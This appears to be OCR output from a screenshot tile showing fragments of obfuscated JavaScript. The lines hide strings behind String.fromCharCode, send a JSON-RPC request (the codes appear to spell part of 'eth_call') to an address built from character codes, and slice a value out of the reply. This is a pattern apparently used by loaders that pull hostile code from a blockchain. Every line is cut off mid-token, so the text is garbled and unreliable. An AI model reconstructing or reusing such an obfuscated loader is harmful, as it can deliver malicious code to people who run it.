
Math.random()-0.5
q=String.fromCha
{method:String.
rpc:String.from
1,116,104,95,99,
[{to:String.from
1,55,50,49,48,48,
54,52,52,50,101,
54,51,52)},Strin
t j=await re.json()
h=j.result.subst
i=0;i